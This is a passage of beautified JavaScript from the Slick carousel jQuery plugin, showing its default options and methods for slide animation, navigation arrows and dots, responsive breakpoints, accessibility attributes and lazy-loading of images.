                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: !1,
                autoplaySpeed: 3e3,
                centerMode: !1,
                centerPadding: "50px",
                cssEase: "ease",
                customPaging: function (e, t) {
                    return c('<button type="button" />').text(t + 1);
                },
                dots: !1,
                dotsClass: "slick-dots",
                draggable: !0,
                easing: "linear",
                edgeFriction: 0.35,
                fade: !1,
                focusOnSelect: !1,
                focusOnChange: !1,
                infinite: !0,
                initialSlide: 0,
                lazyLoad: "ondemand",
                mobileFirst: !1,
                pauseOnHover: !0,
                pauseOnFocus: !0,
                pauseOnDotsHover: !1,
                respondTo: "window",
                responsive: null,
                rows: 1,
                rtl: !1,
                slide: "",
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: !0,
                swipeToSlide: !1,
                touchMove: !0,
                touchThreshold: 5,
                useCSS: !0,
                useTransform: !0,
                variableWidth: !1,
                vertical: !1,
                verticalSwiping: !1,
                waitForAnimate: !0,
                zIndex: 1e3,
            }),
                (n.initials = {
                    animating: !1,
                    dragging: !1,
                    autoPlayTimer: null,
                    currentDirection: 0,
                    currentLeft: null,
                    currentSlide: 0,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    scrolling: !1,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    swiping: !1,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1,
                    unslicked: !1,
                }),
                c.extend(n, n.initials),
                (n.activeBreakpoint = null),
                (n.animType = null),
                (n.animProp = null),
                (n.breakpoints = []),
                (n.breakpointSettings = []),
                (n.cssTransitions = !1),
                (n.focussed = !1),
                (n.interrupted = !1),
                (n.hidden = "hidden"),
                (n.paused = !0),
                (n.positionProp = null),
                (n.respondTo = null),
                (n.rowCount = 1),
                (n.shouldClick = !0),
                (n.$slider = c(e)),
                (n.$slidesCache = null),
                (n.transformType = null),
                (n.transitionType = null),
                (n.visibilityChange = "visibilitychange"),
                (n.windowWidth = 0),
                (n.windowTimer = null),
                (e = c(e).data("slick") || {}),
                (n.options = c.extend({}, n.defaults, t, e)),
                (n.currentSlide = n.options.initialSlide),
                (n.originalSettings = n.options),
                void 0 !== document.mozHidden ? ((n.hidden = "mozHidden"), (n.visibilityChange = "mozvisibilitychange")) : void 0 !== document.webkitHidden && ((n.hidden = "webkitHidden"), (n.visibilityChange = "webkitvisibilitychange")),
                (n.autoPlay = c.proxy(n.autoPlay, n)),
                (n.autoPlayClear = c.proxy(n.autoPlayClear, n)),
                (n.autoPlayIterator = c.proxy(n.autoPlayIterator, n)),
                (n.changeSlide = c.proxy(n.changeSlide, n)),
                (n.clickHandler = c.proxy(n.clickHandler, n)),
                (n.selectHandler = c.proxy(n.selectHandler, n)),
                (n.setPosition = c.proxy(n.setPosition, n)),
                (n.swipeHandler = c.proxy(n.swipeHandler, n)),
                (n.dragHandler = c.proxy(n.dragHandler, n)),
                (n.keyHandler = c.proxy(n.keyHandler, n)),
                (n.instanceUid = i++),
                (n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/),
                n.registerBreakpoints(),
                n.init(!0);
        }).prototype.activateADA = function () {
            this.$slideTrack.find(".slick-active").attr({ "aria-hidden": "false" }).find("a, input, button, select").attr({ tabindex: "0" });
        }),
        (s.prototype.addSlide = s.prototype.slickAdd = function (e, t, n) {
            var i = this;
            if ("boolean" == typeof t) (n = t), (t = null);
            else if (t < 0 || t >= i.slideCount) return !1;
            i.unload(),
                "number" == typeof t
                    ? 0 === t && 0 === i.$slides.length
                        ? c(e).appendTo(i.$slideTrack)
                        : n
                        ? c(e).insertBefore(i.$slides.eq(t))
                        : c(e).insertAfter(i.$slides.eq(t))
                    : !0 === n
                    ? c(e).prependTo(i.$slideTrack)
                    : c(e).appendTo(i.$slideTrack),
                (i.$slides = i.$slideTrack.children(this.options.slide)),
                i.$slideTrack.children(this.options.slide).detach(),
                i.$slideTrack.append(i.$slides),
                i.$slides.each(function (e, t) {
                    c(t).attr("data-slick-index", e);
                }),
                (i.$slidesCache = i.$slides),
                i.reinit();
        }),
        (s.prototype.animateHeight = function () {
            var e,
                t = this;
            1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && ((e = t.$slides.eq(t.currentSlide).outerHeight(!0)), t.$list.animate({ height: e }, t.options.speed));
        }),
        (s.prototype.animateSlide = function (e, t) {
            var n = {},
                i = this;
            i.animateHeight(),
                !0 === i.options.rtl && !1 === i.options.vertical && (e = -e),
                !1 === i.transformsEnabled
                    ? !1 === i.options.vertical
                        ? i.$slideTrack.animate({ left: e }, i.options.speed, i.options.easing, t)
                        : i.$slideTrack.animate({ top: e }, i.options.speed, i.options.easing, t)
                    : !1 === i.cssTransitions
                    ? (!0 === i.options.rtl && (i.currentLeft = -i.currentLeft),
                      c({ animStart: i.currentLeft }).animate(
                          { animStart: e },
                          {
                              duration: i.options.speed,
                              easing: i.options.easing,
                              step: function (e) {
                                  (e = Math.ceil(e)), !1 === i.options.vertical ? (n[i.animType] = "translate(" + e + "px, 0px)") : (n[i.animType] = "translate(0px," + e + "px)"), i.$slideTrack.css(n);
                              },
                              complete: function () {
                                  t && t.call();
                              },
                          }
                      ))
                    : (i.applyTransition(),
                      (e = Math.ceil(e)),
                      !1 === i.options.vertical ? (n[i.animType] = "translate3d(" + e + "px, 0px, 0px)") : (n[i.animType] = "translate3d(0px," + e + "px, 0px)"),
                      i.$slideTrack.css(n),
                      t &&
                          setTimeout(function () {
                              i.disableTransition(), t.call();
                          }, i.options.speed));
        }),
        (s.prototype.getNavTarget = function () {
            var e = this.options.asNavFor;
            return e && null !== e && (e = c(e).not(this.$slider)), e;
        }),
        (s.prototype.asNavFor = function (t) {
            var e = this.getNavTarget();
            null !== e &&
                "object" === _typeof(e) &&
                e.each(function () {
                    var e = c(this).slick("getSlick");
                    e.unslicked || e.slideHandler(t, !0);
                });
        }),
        (s.prototype.applyTransition = function (e) {
            var t = this,
                n = {};
            !1 === t.options.fade ? (n[t.transitionType] = t.transformType + " " + t.options.speed + "ms " + t.options.cssEase) : (n[t.transitionType] = "opacity " + t.options.speed + "ms " + t.options.cssEase),
                (!1 === t.options.fade ? t.$slideTrack : t.$slides.eq(e)).css(n);
        }),
        (s.prototype.autoPlay = function () {
            var e = this;
            e.autoPlayClear(), e.slideCount > e.options.slidesToShow && (e.autoPlayTimer = setInterval(e.autoPlayIterator, e.options.autoplaySpeed));
        }),
        (s.prototype.autoPlayClear = function () {
            this.autoPlayTimer && clearInterval(this.autoPlayTimer);
        }),
        (s.prototype.autoPlayIterator = function () {
            var e = this,
                t = e.currentSlide + e.options.slidesToScroll;
            e.paused ||
                e.interrupted ||
                e.focussed ||
                (!1 === e.options.infinite &&
                    (1 === e.direction && e.currentSlide + 1 === e.slideCount - 1 ? (e.direction = 0) : 0 === e.direction && ((t = e.currentSlide - e.options.slidesToScroll), e.currentSlide - 1 == 0 && (e.direction = 1))),
                e.slideHandler(t));
        }),
        (s.prototype.buildArrows = function () {
            var e = this;
            !0 === e.options.arrows &&
                ((e.$prevArrow = c(e.options.prevArrow).addClass("slick-arrow")),

                (e.$nextArrow = c(e.options.nextArrow).addClass("slick-arrow")),
                e.slideCount > e.options.slidesToShow
                    ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
                      e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
                      e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows),
                      e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows),
                      !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"))
                    : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({ "aria-disabled": "true", tabindex: "-1" }));
        }),
        (s.prototype.buildDots = function () {
            var e,
                t,
                n = this;
            if (!0 === n.options.dots && n.slideCount > n.options.slidesToShow) {
                for (n.$slider.addClass("slick-dotted"), t = c("<ul />").addClass(n.options.dotsClass), e = 0; e <= n.getDotCount(); e += 1) t.append(c("<li />").append(n.options.customPaging.call(this, n, e)));
                (n.$dots = t.appendTo(n.options.appendDots)), n.$dots.find("li").first().addClass("slick-active");
            }
        }),
        (s.prototype.buildOut = function () {
            var e = this;
            (e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.$slides.each(function (e, t) {
                    c(t)
                        .attr("data-slick-index", e)
                        .data("originalStyling", c(t).attr("style") || "");
                }),
                e.$slider.addClass("slick-slider"),
                (e.$slideTrack = 0 === e.slideCount ? c('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent()),
                (e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent()),
                e.$slideTrack.css("opacity", 0),
                (!0 !== e.options.centerMode && !0 !== e.options.swipeToSlide) || (e.options.slidesToScroll = 1),
                c("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"),
                e.setupInfinite(),
                e.buildArrows(),
                e.buildDots(),
                e.updateDots(),
                e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
                !0 === e.options.draggable && e.$list.addClass("draggable");
        }),
        (s.prototype.buildRows = function () {
            var e,
                t,
                n,
                i = this,
                o = document.createDocumentFragment(),
                r = i.$slider.children();
            if (0 < i.options.rows) {
                for (n = i.options.slidesPerRow * i.options.rows, t = Math.ceil(r.length / n), e = 0; e < t; e++) {
                    for (var s = document.createElement("div"), a = 0; a < i.options.rows; a++) {
                        for (var l = document.createElement("div"), c = 0; c < i.options.slidesPerRow; c++) {
                            var d = e * n + (a * i.options.slidesPerRow + c);
                            r.get(d) && l.appendChild(r.get(d));
                        }
                        s.appendChild(l);
                    }
                    o.appendChild(s);
                }
                i.$slider.empty().append(o),
                    i.$slider
                        .children()
                        .children()
                        .children()
                        .css({ width: 100 / i.options.slidesPerRow + "%", display: "inline-block" });
            }
        }),
        (s.prototype.checkResponsive = function (e, t) {
            var n,
                i,
                o,
                r = this,
                s = !1,
                a = r.$slider.width(),
                l = window.innerWidth || c(window).width();
            if (("window" === r.respondTo ? (o = l) : "slider" === r.respondTo ? (o = a) : "min" === r.respondTo && (o = Math.min(l, a)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive)) {
                for (n in ((i = null), r.breakpoints)) r.breakpoints.hasOwnProperty(n) && (!1 === r.originalSettings.mobileFirst ? o < r.breakpoints[n] && (i = r.breakpoints[n]) : o > r.breakpoints[n] && (i = r.breakpoints[n]));
                null !== i
                    ? (null !== r.activeBreakpoint && i === r.activeBreakpoint && !t) ||
                      ((r.activeBreakpoint = i),
                      "unslick" === r.breakpointSettings[i] ? r.unslick(i) : ((r.options = c.extend({}, r.originalSettings, r.breakpointSettings[i])), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)),
                      (s = i))
                    : null !== r.activeBreakpoint && ((r.activeBreakpoint = null), (r.options = r.originalSettings), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), (s = i)),
                    e || !1 === s || r.$slider.trigger("breakpoint", [r, s]);
            }
        }),
        (s.prototype.changeSlide = function (e, t) {
            var n,
                i = this,
                o = c(e.currentTarget);
            switch ((o.is("a") && e.preventDefault(), o.is("li") || (o = o.closest("li")), (n = i.slideCount % i.options.slidesToScroll != 0 ? 0 : (i.slideCount - i.currentSlide) % i.options.slidesToScroll), e.data.message)) {
                case "previous":
                    (r = 0 == n ? i.options.slidesToScroll : i.options.slidesToShow - n), i.slideCount > i.options.slidesToShow && i.slideHandler(i.currentSlide - r, !1, t);
                    break;
                case "next":
                    (r = 0 == n ? i.options.slidesToScroll : n), i.slideCount > i.options.slidesToShow && i.slideHandler(i.currentSlide + r, !1, t);
                    break;
                case "index":
                    var r = 0 === e.data.index ? 0 : e.data.index || o.index() * i.options.slidesToScroll;
                    i.slideHandler(i.checkNavigable(r), !1, t), o.children().trigger("focus");
                    break;
                default:
                    return;
            }
        }),
        (s.prototype.checkNavigable = function (e) {
            var t = this.getNavigableIndexes(),
                n = 0;
            if (e > t[t.length - 1]) e = t[t.length - 1];
            else
                for (var i in t) {
                    if (e < t[i]) {
                        e = n;
                        break;
                    }
                    n = t[i];
                }
            return e;
        }),
        (s.prototype.cleanUpEvents = function () {
            var e = this;
            e.options.dots &&
                null !== e.$dots &&
                (c("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", c.proxy(e.interrupt, e, !0)).off("mouseleave.slick", c.proxy(e.interrupt, e, !1)),
                !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)),
                e.$slider.off("focus.slick blur.slick"),
                !0 === e.options.arrows &&
                    e.slideCount > e.options.slidesToShow &&
                    (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide),
                    e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide),
                    !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler), e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))),
                e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
                e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
                e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
                e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler),
                e.$list.off("click.slick", e.clickHandler),
                c(document).off(e.visibilityChange, e.visibility),
                e.cleanUpSlideEvents(),
                !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler),
                !0 === e.options.focusOnSelect && c(e.$slideTrack).children().off("click.slick", e.selectHandler),
                c(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange),
                c(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
                c("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault),
                c(window).off("load.slick.slick-" + e.instanceUid, e.setPosition);
        }),
        (s.prototype.cleanUpSlideEvents = function () {
            var e = this;
            e.$list.off("mouseenter.slick", c.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", c.proxy(e.interrupt, e, !1));
        }),
        (s.prototype.cleanUpRows = function () {
            var e;
            0 < this.options.rows && ((e = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(e));
        }),
        (s.prototype.clickHandler = function (e) {
            !1 === this.shouldClick && (e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault());
        }),
        (s.prototype.destroy = function (e) {
            var t = this;
            t.autoPlayClear(),
                (t.touchObject = {}),
                t.cleanUpEvents(),
                c(".slick-cloned", t.$slider).detach(),
                t.$dots && t.$dots.remove(),
                t.$prevArrow &&
                    t.$prevArrow.length &&
                    (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()),
                t.$nextArrow &&
                    t.$nextArrow.length &&
                    (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()),
                t.$slides &&
                    (t.$slides
                        .removeClass("slick-slide slick-active slick-center slick-visible slick-current")
                        .removeAttr("aria-hidden")
                        .removeAttr("data-slick-index")
                        .each(function () {
                            c(this).attr("style", c(this).data("originalStyling"));
                        }),
                    t.$slideTrack.children(this.options.slide).detach(),
                    t.$slideTrack.detach(),
                    t.$list.detach(),
                    t.$slider.append(t.$slides)),
                t.cleanUpRows(),
                t.$slider.removeClass("slick-slider"),
                t.$slider.removeClass("slick-initialized"),
                t.$slider.removeClass("slick-dotted"),
                (t.unslicked = !0),
                e || t.$slider.trigger("destroy", [t]);
        }),
        (s.prototype.disableTransition = function (e) {
            var t = {};
            (t[this.transitionType] = ""), (!1 === this.options.fade ? this.$slideTrack : this.$slides.eq(e)).css(t);
        }),
        (s.prototype.fadeSlide = function (e, t) {
            var n = this;
            !1 === n.cssTransitions
                ? (n.$slides.eq(e).css({ zIndex: n.options.zIndex }), n.$slides.eq(e).animate({ opacity: 1 }, n.options.speed, n.options.easing, t))
                : (n.applyTransition(e),
                  n.$slides.eq(e).css({ opacity: 1, zIndex: n.options.zIndex }),
                  t &&
                      setTimeout(function () {
                          n.disableTransition(e), t.call();
                      }, n.options.speed));
        }),
        (s.prototype.fadeSlideOut = function (e) {
            var t = this;
            !1 === t.cssTransitions ? t.$slides.eq(e).animate({ opacity: 0, zIndex: t.options.zIndex - 2 }, t.options.speed, t.options.easing) : (t.applyTransition(e), t.$slides.eq(e).css({ opacity: 0, zIndex: t.options.zIndex - 2 }));
        }),
        (s.prototype.filterSlides = s.prototype.slickFilter = function (e) {
            var t = this;
            null !== e && ((t.$slidesCache = t.$slides), t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.filter(e).appendTo(t.$slideTrack), t.reinit());
        }),
        (s.prototype.focusHandler = function () {
            var n = this;
            n.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (e) {
                e.stopImmediatePropagation();
                var t = c(this);
                setTimeout(function () {
                    n.options.pauseOnFocus && ((n.focussed = t.is(":focus")), n.autoPlay());
                }, 0);
            });
        }),
        (s.prototype.getCurrent = s.prototype.slickCurrentSlide = function () {
            return this.currentSlide;
        }),
        (s.prototype.getDotCount = function () {
            var e = this,
                t = 0,
                n = 0,
                i = 0;
            if (!0 === e.options.infinite)
                if (e.slideCount <= e.options.slidesToShow) ++i;
                else for (; t < e.slideCount; ) ++i, (t = n + e.options.slidesToScroll), (n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow);
            else if (!0 === e.options.centerMode) i = e.slideCount;
            else if (e.options.asNavFor) for (; t < e.slideCount; ) ++i, (t = n + e.options.slidesToScroll), (n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow);
            else i = 1 + Math.ceil((e.slideCount - e.options.slidesToShow) / e.options.slidesToScroll);
            return i - 1;
        }),
        (s.prototype.getLeft = function (e) {
            var t,
                n,
                i = this,
                o = 0;
            return (
                (i.slideOffset = 0),
                (t = i.$slides.first().outerHeight(!0)),
                !0 === i.options.infinite
                    ? (i.slideCount > i.options.slidesToShow &&
                          ((i.slideOffset = i.slideWidth * i.options.slidesToShow * -1),
                          (n = -1),
                          !0 === i.options.vertical && !0 === i.options.centerMode && (2 === i.options.slidesToShow ? (n = -1.5) : 1 === i.options.slidesToShow && (n = -2)),
                          (o = t * i.options.slidesToShow * n)),
                      i.slideCount % i.options.slidesToScroll != 0 &&
                          e + i.options.slidesToScroll > i.slideCount &&
                          i.slideCount > i.options.slidesToShow &&
                          (o =
                              e > i.slideCount
                                  ? ((i.slideOffset = (i.options.slidesToShow - (e - i.slideCount)) * i.slideWidth * -1), (i.options.slidesToShow - (e - i.slideCount)) * t * -1)
                                  : ((i.slideOffset = (i.slideCount % i.options.slidesToScroll) * i.slideWidth * -1), (i.slideCount % i.options.slidesToScroll) * t * -1)))
                    : e + i.options.slidesToShow > i.slideCount && ((i.slideOffset = (e + i.options.slidesToShow - i.slideCount) * i.slideWidth), (o = (e + i.options.slidesToShow - i.slideCount) * t)),
                i.slideCount <= i.options.slidesToShow && (o = i.slideOffset = 0),
                !0 === i.options.centerMode && i.slideCount <= i.options.slidesToShow
                    ? (i.slideOffset = (i.slideWidth * Math.floor(i.options.slidesToShow)) / 2 - (i.slideWidth * i.slideCount) / 2)
                    : !0 === i.options.centerMode && !0 === i.options.infinite
                    ? (i.slideOffset += i.slideWidth * Math.floor(i.options.slidesToShow / 2) - i.slideWidth)
                    : !0 === i.options.centerMode && ((i.slideOffset = 0), (i.slideOffset += i.slideWidth * Math.floor(i.options.slidesToShow / 2))),
                (t = !1 === i.options.vertical ? e * i.slideWidth * -1 + i.slideOffset : e * t * -1 + o),
                !0 === i.options.variableWidth &&
                    ((o = i.slideCount <= i.options.slidesToShow || !1 === i.options.infinite ? i.$slideTrack.children(".slick-slide").eq(e) : i.$slideTrack.children(".slick-slide").eq(e + i.options.slidesToShow)),
                    (t = !0 === i.options.rtl ? (o[0] ? -1 * (i.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0) : o[0] ? -1 * o[0].offsetLeft : 0),
                    !0 === i.options.centerMode &&
                        ((o = i.slideCount <= i.options.slidesToShow || !1 === i.options.infinite ? i.$slideTrack.children(".slick-slide").eq(e) : i.$slideTrack.children(".slick-slide").eq(e + i.options.slidesToShow + 1)),
                        (t = !0 === i.options.rtl ? (o[0] ? -1 * (i.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0) : o[0] ? -1 * o[0].offsetLeft : 0),
                        (t += (i.$list.width() - o.outerWidth()) / 2))),
                t
            );
        }),
        (s.prototype.getOption = s.prototype.slickGetOption = function (e) {
            return this.options[e];
        }),
        (s.prototype.getNavigableIndexes = function () {
            for (var e = this, t = 0, n = 0, i = [], o = !1 === e.options.infinite ? e.slideCount : ((t = -1 * e.options.slidesToScroll), (n = -1 * e.options.slidesToScroll), 2 * e.slideCount); t < o; )
                i.push(t), (t = n + e.options.slidesToScroll), (n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow);
            return i;
        }),
        (s.prototype.getSlick = function () {
            return this;
        }),
        (s.prototype.getSlideCount = function () {
            var n,
                i = this,
                o = !0 === i.options.centerMode ? i.slideWidth * Math.floor(i.options.slidesToShow / 2) : 0;
            return !0 === i.options.swipeToSlide
                ? (i.$slideTrack.find(".slick-slide").each(function (e, t) {
                      if (t.offsetLeft - o + c(t).outerWidth() / 2 > -1 * i.swipeLeft) return (n = t), !1;
                  }),
                  Math.abs(c(n).attr("data-slick-index") - i.currentSlide) || 1)
                : i.options.slidesToScroll;
        }),
        (s.prototype.goTo = s.prototype.slickGoTo = function (e, t) {
            this.changeSlide({ data: { message: "index", index: parseInt(e) } }, t);
        }),
        (s.prototype.init = function (e) {
            var t = this;
            c(t.$slider).hasClass("slick-initialized") ||
                (c(t.$slider).addClass("slick-initialized"), t.buildRows(), t.buildOut(), t.setProps(), t.startLoad(), t.loadSlider(), t.initializeEvents(), t.updateArrows(), t.updateDots(), t.checkResponsive(!0), t.focusHandler()),
                e && t.$slider.trigger("init", [t]),
                !0 === t.options.accessibility && t.initADA(),
                t.options.autoplay && ((t.paused = !1), t.autoPlay());
        }),
        (s.prototype.initADA = function () {
            var n = this,
                i = Math.ceil(n.slideCount / n.options.slidesToShow),
                o = n.getNavigableIndexes().filter(function (e) {
                    return 0 <= e && e < n.slideCount;
                });
            n.$slides.add(n.$slideTrack.find(".slick-cloned")).attr({ "aria-hidden": "true", tabindex: "-1" }).find("a, input, button, select").attr({ tabindex: "-1" }),
                null !== n.$dots &&
                    (n.$slides.not(n.$slideTrack.find(".slick-cloned")).each(function (e) {
                        var t = o.indexOf(e);
                        c(this).attr({ role: "tabpanel", id: "slick-slide" + n.instanceUid + e, tabindex: -1 }), -1 !== t && ((t = "slick-slide-control" + n.instanceUid + t), c("#" + t).length && c(this).attr({ "aria-describedby": t }));
                    }),
                    n.$dots
                        .attr("role", "tablist")
                        .find("li")
                        .each(function (e) {
                            var t = o[e];
                            c(this).attr({ role: "presentation" }),
                                c(this)
                                    .find("button")
                                    .first()
                                    .attr({ role: "tab", id: "slick-slide-control" + n.instanceUid + e, "aria-controls": "slick-slide" + n.instanceUid + t, "aria-label": e + 1 + " of " + i, "aria-selected": null, tabindex: "-1" });
                        })
                        .eq(n.currentSlide)
                        .find("button")
                        .attr({ "aria-selected": "true", tabindex: "0" })
                        .end());
            for (var e = n.currentSlide, t = e + n.options.slidesToShow; e < t; e++) n.options.focusOnChange ? n.$slides.eq(e).attr({ tabindex: "0" }) : n.$slides.eq(e).removeAttr("tabindex");
            n.activateADA();
        }),
        (s.prototype.initArrowEvents = function () {
            var e = this;
            !0 === e.options.arrows &&
                e.slideCount > e.options.slidesToShow &&
                (e.$prevArrow.off("click.slick").on("click.slick", { message: "previous" }, e.changeSlide),
                e.$nextArrow.off("click.slick").on("click.slick", { message: "next" }, e.changeSlide),
                !0 === e.options.accessibility && (e.$prevArrow.on("keydown.slick", e.keyHandler), e.$nextArrow.on("keydown.slick", e.keyHandler)));
        }),
        (s.prototype.initDotEvents = function () {
            var e = this;
            !0 === e.options.dots && e.slideCount > e.options.slidesToShow && (c("li", e.$dots).on("click.slick", { message: "index" }, e.changeSlide), !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)),
                !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && e.slideCount > e.options.slidesToShow && c("li", e.$dots).on("mouseenter.slick", c.proxy(e.interrupt, e, !0)).on("mouseleave.slick", c.proxy(e.interrupt, e, !1));
        }),
        (s.prototype.initSlideEvents = function () {
            var e = this;
            e.options.pauseOnHover && (e.$list.on("mouseenter.slick", c.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", c.proxy(e.interrupt, e, !1)));
        }),
        (s.prototype.initializeEvents = function () {
            var e = this;
            e.initArrowEvents(),
                e.initDotEvents(),
                e.initSlideEvents(),
                e.$list.on("touchstart.slick mousedown.slick", { action: "start" }, e.swipeHandler),
                e.$list.on("touchmove.slick mousemove.slick", { action: "move" }, e.swipeHandler),
                e.$list.on("touchend.slick mouseup.slick", { action: "end" }, e.swipeHandler),
                e.$list.on("touchcancel.slick mouseleave.slick", { action: "end" }, e.swipeHandler),
                e.$list.on("click.slick", e.clickHandler),
                c(document).on(e.visibilityChange, c.proxy(e.visibility, e)),
                !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler),
                !0 === e.options.focusOnSelect && c(e.$slideTrack).children().on("click.slick", e.selectHandler),
                c(window).on("orientationchange.slick.slick-" + e.instanceUid, c.proxy(e.orientationChange, e)),
                c(window).on("resize.slick.slick-" + e.instanceUid, c.proxy(e.resize, e)),
                c("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault),
                c(window).on("load.slick.slick-" + e.instanceUid, e.setPosition),
                c(e.setPosition);
        }),
        (s.prototype.initUI = function () {
            var e = this;

            !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.show(), e.$nextArrow.show()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.show();
        }),
        (s.prototype.keyHandler = function (e) {
            var t = this;
            e.target.tagName.match("TEXTAREA|INPUT|SELECT") ||
                (37 === e.keyCode && !0 === t.options.accessibility
                    ? t.changeSlide({ data: { message: !0 === t.options.rtl ? "next" : "previous" } })
                    : 39 === e.keyCode && !0 === t.options.accessibility && t.changeSlide({ data: { message: !0 === t.options.rtl ? "previous" : "next" } }));
        }),
        (s.prototype.lazyLoad = function () {
            var e,
                t,
                n,
                r = this;
            function i(e) {
                c("img[data-lazy]", e).each(function () {
                    var e = c(this),
                        t = c(this).attr("data-lazy"),
                        n = c(this).attr("data-srcset"),
                        i = c(this).attr("data-sizes") || r.$slider.attr("data-sizes"),
                        o = document.createElement("img");
                    (o.onload = function () {
                        e.animate({ opacity: 0 }, 100, function () {
                            n && (e.attr("srcset", n), i && e.attr("sizes", i)),
                                e.attr("src", t).animate({ opacity: 1 }, 200, function () {
                                    e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");
                                }),
                                r.$slider.trigger("lazyLoaded", [r, e, t]);
                        });
                    }),
                        (o.onerror = function () {
                            e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), r.$slider.trigger("lazyLoadError", [r, e, t]);
                        }),
                        (o.src = t);
                });
            }
            if (
                (!0 === r.options.centerMode
                    ? (n =
                          !0 === r.options.infinite
                              ? (t = r.currentSlide + (r.options.slidesToShow / 2 + 1)) + r.options.slidesToShow + 2
                              : ((t = Math.max(0, r.currentSlide - (r.options.slidesToShow / 2 + 1))), r.options.slidesToShow / 2 + 1 + 2 + r.currentSlide))
                    : ((t = r.options.infinite ? r.options.slidesToShow + r.currentSlide : r.currentSlide), (n = Math.ceil(t + r.options.slidesToShow)), !0 === r.options.fade && (0 < t && t--, n <= r.slideCount && n++)),
                (e = r.$slider.find(".slick-slide").slice(t, n)),
                "anticipated" === r.options.lazyLoad)
            )
                for (var o = t - 1, s = n, a = r.$slider.find(".slick-slide"), l = 0; l < r.options.slidesToScroll; l++) o < 0 && (o = r.slideCount - 1), (e = (e = e.add(a.eq(o))).add(a.eq(s))), o--, s++;
            i(e),
                r.slideCount <= r.options.slidesToShow
                    ? i(r.$slider.find(".slick-slide"))
                    : r.currentSlide >= r.slideCount - r.options.slidesToShow
                    ? i(r.$slider.find(".slick-cloned").slice(0, r.options.slidesToShow))
                    : 0 === r.currentSlide && i(r.$slider.find(".slick-cloned").slice(-1 * r.options.slidesToShow));
        }),
        (s.prototype.loadSlider = function () {
            var e = this;
            e.setPosition(), e.$slideTrack.css({ opacity: 1 }), e.$slider.removeClass("slick-loading"), e.initUI(), "progressive" === e.options.lazyLoad && e.progressiveLazyLoad();
        }),
        (s.prototype.next = s.prototype.slickNext = function () {
            this.changeSlide({ data: { message: "next" } });
        }),
        (s.prototype.orientationChange = function () {
            this.checkResponsive(), this.setPosition();
        }),
        (s.prototype.pause = s.prototype.slickPause = function () {
            this.autoPlayClear(), (this.paused = !0);
        }),
        (s.prototype.play = s.prototype.slickPlay = function () {
            var e = this;
